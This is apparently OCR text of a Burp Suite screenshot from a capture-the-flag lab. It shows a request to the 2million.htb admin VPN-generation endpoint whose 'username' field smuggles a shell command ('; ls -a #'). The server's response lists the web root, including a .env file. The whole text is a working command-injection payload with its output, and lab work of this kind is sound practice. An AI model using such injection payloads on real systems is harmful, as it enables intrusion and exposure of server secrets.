 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=8mndibcicvh49rpnrj7jgrr641
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 37
13
14 {
15 "username":"teste; ls -a #"
16 }
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 29 Sep 2023 19:44:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 93
10
11 .
12 ..
13 .env
14 Database.php
15 Router.php
16 VPN
17 assets
18 controllers
19 css
20 fonts
21 images
22 index.php
23 js
24 views
25
Search... 0 matches
In
Re
Re
Re
Re
Re
Done